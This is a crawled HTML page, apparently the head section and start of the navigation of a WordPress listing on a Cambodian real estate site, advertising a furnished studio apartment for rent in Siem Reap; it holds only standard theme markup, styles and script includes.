

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/pro-6333-detial/
body_size: 27716
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content=""/>
    <meta property="og:image:secure_url" content="" />
    <meta property="og:description"        content=" An extremely beautiful studio apartment for rent is situated in Slakram Commune, Siem Reap city. The property comes with well-furnished, The bedroom and living room come with air-con, a wardrobe and an en-suite bathroom with hot water The living room comes with the nice sofa with a television, Furthermore, the modern kitchen with an ample space for cooking. Around environment is quiet, peaceful and secure about road condition is good." />
<title>Studio Apartment For Rent &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Studio Apartment For Rent Comments Feed" href="https://www.angkorrealestate.com/estate_property/pro-6333-detial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6333-detial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6333-detial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/pro-6333-detial/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=6333' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-6333 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
